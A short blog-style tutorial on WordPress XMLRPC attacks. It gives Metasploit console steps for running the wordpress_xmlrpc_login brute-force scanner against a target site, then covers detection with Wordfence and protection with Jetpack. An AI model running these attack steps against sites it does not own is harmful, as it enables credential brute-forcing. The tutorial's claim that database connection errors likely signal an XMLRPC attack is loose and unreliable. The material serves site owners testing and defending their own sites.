XMLRPC is a very common form of attack that happens on a wordpress website and evantually make your site go offline. If your are frequently getting the error “Error establishing a database connection” chances are farely high that is because of XMLRPC attack.
How to attack a website using XMLRPC exploit using Metasploit
- Open the Metasploit Framework with the command
root@logixtree:~$msfconsole (press enter)
- Search for the XMLRPC exploit for WordPress. For which use the below command. The word xmlrpc is the string we are searching in the name of the exploits. Change the string to something else to search for other exploit.

msf > search xmlrpc (press enter)
After the search is complete you will get a list of all exploits that match your search. Copy the one that looks like this – auxiliary/scanner/http/wordpress_xmlrpc_login
- Put the exploit into Use. Once the below command is executed the prompt will start showing the exploit.
msf > use auxiliary/scanner/http/wordpress_xmlrpc_login (press enter)
- msf auxiliary(wordpress_xmlrpc_login) > set RHOSTS targetwebsiteurl.com (press enter)
where targetwebsiteurl.com can be your website if you are looking for weeknesses into your own site. We are not responsible if you use these exploits to screw someone else’s website.
- Final step would be to start the attack using the run command.
msf auxiliary(wordpress_xmlrpc_login) > run (press enter)
How to detect an XMLRPC attack
Usually if you are getting “Error establishing a database connection” that can be a sign of XMLRPC attack. To cross verify the same you can install a wordpress plugin “WordFence” which is one of the most popular security plugin in wordpress

After installation and configuring the Wordfence plugin, from the left menu hover on Wordfence button and click on Live Traffic. This will show you all the traffic that is comming on your website. If some one is accessing the xmlrpc.php file than it is because of a xmlrpc.php attack.
How to Protect Yourself from an XMLRPC Attack
Easiest way is to do it is using the plugin Jetpack. It has security features that stop the XMLPRC attach. You can also use other plugins that are explicitly developed to stop XMLRPC attach.
Feel free to drop us a question if that doesnt solve the problem or if there are any dobuts.